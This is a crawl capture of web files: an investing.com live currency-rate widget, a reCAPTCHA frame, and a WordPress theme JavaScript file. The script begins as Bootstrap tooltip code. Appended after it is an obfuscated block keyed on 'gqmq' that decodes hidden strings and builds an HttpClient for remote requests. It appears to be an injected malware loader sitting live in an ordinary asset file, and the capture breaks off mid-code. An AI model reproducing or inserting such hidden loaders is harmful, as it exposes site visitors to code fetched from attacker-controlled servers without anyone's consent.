

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2740
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6913"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6906</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6920</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6913</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7262</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6882</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0263</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.71%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">11:29:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0054"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9895</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0212</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0054</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0281</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9203</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0297</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.20%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">11:38:06</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4488"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4420</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4555</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4488</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4453</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0173</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.39%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">11:29:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1542"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1538</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1545</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1542</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1756</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1518</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0167</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.53%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">11:29:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2905"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2870</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2941</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2905</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0136</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">11:38:22</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c183e16fc36cf62',t:'MTc2OTAxMzUxMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q9EKOsgK-HjIp2cK4ld5mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013518419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc
body_size: 6562
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);$doc.ready(function(){'use strict';jQuery('[data-toggle="tooltip"]').tietooltip();$doc.on('click','h3.toggle-head',function(){var $thisElement=jQuery(this).parent();$thisElement.find('div.toggle-content').slideToggle();$thisElement.toggleClass('tie-sc-open tie-sc-close')});var $postSlideshow=jQuery('.post-content-slideshow');if($postSlideshow.length){$postSlideshow.each(function(idx,item){var slideshowID='post-slideshow-id-'+idx,$thisSliderOuter=jQuery(this),$thisSlideshow=$thisSliderOuter.find('.tie-slick-slider');$thisSliderOuter.attr('id',slideshowID);$postSlideshow.find('img').each(function(){jQuery(this).attr('src',jQuery(this).attr('data-src')).removeAttr('data-src');jQuery(this).attr('loading','eager')});$thisSlideshow.slick({rtl:tie.is_rtl?!0:!1,dots:!0,dotsClass:'tie-slick-dots',infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0,slide:'.slide',appendArrows:'#'+slideshowID+' .tie-slider-nav',prevArrow:'<li><span class=\"tie-icon-angle-left\"></span></li>',nextArrow:'<li><span class=\"tie-icon-angle-right\"></span></li>',});$thisSlideshow.fadeIn(200,function(){$thisSliderOuter.find('.loader-overlay').remove();$thisSliderOuter.css({minHeight:'auto'})});$thisSlideshow.slick('setPosition')})}});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return 